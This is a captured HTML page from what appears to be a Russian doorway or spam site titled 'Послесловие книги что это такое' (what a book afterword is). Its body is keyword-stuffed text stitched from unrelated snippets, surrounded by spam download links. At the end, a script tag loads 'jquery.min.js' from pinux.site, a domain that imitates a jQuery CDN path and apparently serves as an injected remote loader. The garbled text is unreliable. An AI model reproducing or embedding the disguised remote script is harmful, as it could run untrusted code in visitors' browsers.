

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-posleslovie-knigi-chto-eto-takoe.html
body_size: 4058
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Послесловие книги что это такое - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Послесловие книги что это такое</h2>
                            </header>
                            <p>Книги. Послесловие к подвигу, Г. Семенихин. В новую книгу Г. Семенихина вошел известный уже. Что такое послесловие книги? Это важная часть книги, которая пишется после основного текста. послесловие ср. Сообщение, разъяснение автора или издателя, помещаемое в конце книги. Те, кто читает книги (ну хотя бы иногда), встречает в некоторых из них «пролог», «эпилог» или. Смотреть что такое "Послесловие" в  помещаемое в конце книги. Послесловие к  что ему. Педантичность — что это такое.  Послесловие.  человек располагает книги строго. Значение слова Послесловие. Общий толковый словарь Русского языка. Определение слова. 
Современные детские книги-картинки могут иметь  что существовали  Это очень. 10.4.2018 · Книги по финансам  что это такое:  Необходимое послесловие. Абрахам Маслоу (Abraham Maslow, 1 апреля 1908, Нью-Йорк — 8 июня 1970, Менло-Парк, Калифорния. Задачи этой библиотеки предельно узки и полностью отражаются в её названии. Во-первых, это. На ЛитРес вы найдете все книги Дины Рубиной. Скачивайте, читайте или оставляйте отзывы. Что такое синопсис. Пример хорошего синопсиса. Синопсисом называют краткое описание. 
Что такое интернет вещей (Internet of Things, IoT) - как он работает и зачем он нужен. Спорные моменты. Хотели ли бы Вы побывать на выступлении И.М. Губермана? Да, и если такое выступление. Как появилась книга? Большую роль в этом сыграл материал для письма. Каждая цивилизация. Философия от греч. phileo - люблю, sophia - мудрость; любовь к мудрости. Наука о наиболее общих. Тут представлен список произведений автора, которого зовут Довлатов Сергей. Если вам. Здравствуйте,  Вашему аккаунту пока недоступна функция нравится для книги. Она станет. Только вот речь у нас пойдет не о знаменитой пьесе Шекспира. Бывают, представьте, и другие. Добавить комментарий. Имейте, пожалуйста, ввиду, что любые ссылки, html-теги или скрипты. 
Не записывать человека в пропащие грешники, а молиться за него, снисходя к его немощи. Сайт о науке: новости науки, научно-популярные статьи, лекции, задачи, плакаты, видео. Молодая бездетная пара Розмари и Гай Вудхауз переезжают в нью-йоркский Бремфорд. Очень. Если у вас сложились стереотипы, что гномы медленные создания, то не тут-то было, Набулин. Книги Розы Мира Хотя Роза Мира является средним по объёму произведением (около. Мы подготовили подборку лучших материалов портала Православие.Ru за минувший 2018 год. Агния Барто. Стихи детям - сайт посвященный 103-летию со дня рождения поэтессы. В том числе. В моде есть такое понятие — от кутюр. Это когда вещь делается не на конвейере, а в мастерской. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-prostoy-dogovor-postavki-tovara-obrazec-2013.html">Простой договор поставки товара образец 2013</a></li>
                                <li><a href="s73-driver-xerox-3124-windows-7.html">Driver xerox 3124 windows 7</a></li>
                                <li><a href="s73-obschestvoznanie-pourochnye-razrabotki-5-klass-skachat.html">Обществознание поурочные разработки 5 класс скачать</a></li>
                                <li><a href="s73-kniga-50-ottenkov-skachat.html">Книга 50 оттенков скачать</a></li>
                                <li><a href="s73-skachat-simulyator-moskvy-skachat-cherez-torrent.html">Скачать симулятор москвы скачать через торрент</a></li>
                                <li><a href="s73-multiki-luntik-skachat.html">Мультики лунтик скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Свои книги в Петербурге - книжный магазин.</li>
<li>Маслоу Абрахам. Книги онлайн.</li>
<li>Все книги Дины Рубиной Читать онлайн лучшие книги.</li>
<li>Что такое синопсис. Пример хорошего синопсиса.</li>
<li>Что такое отзыв и как его писать!!!!!!!!!!! НАПИШИТЕ.</li>
<li>ОРЗ: руководство для здравомыслящих родителей - Книги.</li>
<li>Бизнес. Пособие для гениев - Мороз Юрий.</li>
<li>Интернет вещей (в примерах) - что это такое и как он работает.</li>
<li>Стихи - Неофициальный сайт Игоря Губермана.</li>
<li>Лекарства – третья часть Справочника здравомыслящих.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-tim-viver-off-sayt.html">Тим вивер офф сайт</a></li>
                                            <li><a href="s73-obrazcy-shutochnyh-sertifikatov.html">Образцы шуточных сертификатов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-avtovokzal-lezhnevo-raspisanie-avtobusov-2015.html">Автовокзал лежнево расписание автобусов 2015</a></li>
                                            <li><a href="s73-asrock-n68-vgs3-ucc-skachat-drayver.html">Asrock n68 vgs3 ucc скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-obrazcy-zayavleniy-v-yusticiyu.html">Образцы заявлений в юстицию</a></li>
                                            <li><a href="s73-svarochnyy-invertor-ot-12-volt-shema.html">Сварочный инвертор от 12 вольт схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-mx-videopleer-dlya-android-skachat.html">Mx видеоплеер для андроид скачать</a></li>
                                            <li><a href="s73-prezentaciya-kurenie-vredit-zdorovyu-2-klass.html">Презентация курение вредит здоровью 2 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
